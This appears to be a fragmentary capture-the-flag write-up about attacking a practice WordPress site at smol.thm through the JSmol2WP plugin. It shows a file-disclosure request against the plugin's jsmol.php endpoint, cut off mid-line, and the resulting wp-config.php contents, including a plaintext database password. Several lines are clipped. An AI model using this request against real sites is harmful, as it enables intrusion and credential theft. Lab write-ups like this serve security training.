 smol.thm/wp-content/plug
WordPress JSmol2WP
advisory-archives/word
http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=g
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
 *
 * @package WordPress
 */
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', 'kbLSF2Vop#lw3rjDZ629*Z%G' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
 * Authentication unique keys and salts.